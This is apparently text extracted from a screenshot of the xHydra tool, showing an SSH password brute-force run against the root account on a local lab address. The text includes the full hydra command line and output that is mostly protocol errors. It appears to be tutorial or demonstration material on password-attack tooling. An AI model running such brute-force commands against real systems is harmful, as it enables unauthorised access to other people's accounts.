 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purp
Hydra (http://www.thc.org/thc-hydra) starting at 2014-10-14 09:53:33
[DATA] 16 tasks, 1 server, 3557 login tries (l:1/p:3557), ~222 tries per
[DATA] attacking service ssh on port 22
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
The session file ./hydra.restore was written. Type "hydra -R" to resume s
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purp
Start Stop Save Output Clear Output
hydra -l root -P /root/password.txt -t 1 192.168.0.103 ssh